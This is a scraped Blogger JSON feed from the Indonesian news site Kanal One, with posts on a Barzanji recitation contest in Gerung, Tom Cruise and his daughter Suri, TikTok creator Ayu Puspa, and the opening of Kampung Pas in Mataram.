ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery3710741983140137491_1768733440495&_=1768733440496
body_size: 37761
content:
// API callback
jQuery3710741983140137491_1768733440495({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2081"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6681959403188701880"},"published":{"$t":"2026-01-18T09:31:00.002+08:00"},"updated":{"$t":"2026-01-18T09:31:31.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s4160\/63771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2767\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/w400-h266\/63771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur NTB Lalu Muhamad Iqbal meresmikan Galeri Produk Warga Binaan Lembaga Pemasyarakatan (Lapas) yang berlokasi di Kampung Pas, Kota Mataram, Sabtu (17\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian tersebut ditandai dengan peninjauan galeri produk UMKM hasil karya warga binaan lapas dari berbagai kabupaten dan kota di NTB. Kampung Pas dirancang sebagai ruang kreatif yang memadukan aktivitas ekonomi, kuliner, dan hiburan.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengatakan Kampung Pas merupakan ruang berjualan UMKM dengan konsep santai dan inklusif, dilengkapi hiburan musik langsung yang terbuka untuk masyarakat umum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kami meresmikan Kampung Pas, tempat UMKM berjualan dengan suasana santai dan live music. Yang paling istimewa, kawasan ini dibangun dan diisi oleh karya warga binaan,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EKampung Pas merupakan inisiatif Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB yang didukung seluruh kepala lapas se-NTB, dengan melibatkan warga binaan sejak proses pembangunan hingga pengelolaan produk.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengajak masyarakat Kota Mataram dan sekitarnya menjadikan Kampung Pas sebagai alternatif destinasi rekreasi sekaligus bentuk dukungan terhadap proses pembinaan warga binaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bagi warga Mataram yang mencari tempat berkumpul dengan suasana nyaman, pilihan kuliner beragam, dan parkir mudah, Kampung Pas bisa menjadi pilihan, sekaligus ikut mendukung pembinaan warga binaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, keberadaan Kampung Pas menjadi wujud nyata pemberdayaan warga binaan melalui kegiatan produktif dan bernilai ekonomi, serta bagian dari upaya menyiapkan mereka agar lebih siap kembali dan berkontribusi di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETurut hadir dalam peresmian tersebut Kepala Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB serta Plt. Kepala Biro Umum dan Administrasi Pimpinan Setda Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6681959403188701880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html","title":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"}],"author":[{"name":{"$t":"KANAL 